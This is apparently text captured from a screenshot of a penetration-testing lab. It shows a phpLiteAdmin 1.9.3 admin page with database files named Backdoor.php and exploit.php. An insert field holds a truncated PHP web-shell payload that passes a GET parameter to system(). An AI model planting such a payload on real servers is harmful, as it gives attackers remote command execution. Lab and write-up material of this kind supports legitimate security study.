 10.0.2.74/dbadmin/test_db.php?table=exe&action=row_create
Exploit-DB GHDB
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/Backdoor.php
[rw] /usr/databases/exploit.php
[rw] /usr/databases/info.php
[rw] /usr/databases/test_users
[rw] /usr/databases/try.php
/usr/databases/try.php
[table] exe
Create New Database [?]
Create
Log Out
/usr/databases/try.php → exe
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Restart insertion with 1 rows Go
Field Type Function Null Value
exe integer <?php echo system($_GET[“c
Insert
Powered by phpLiteAdmin | Page generated in 0.0006 seconds.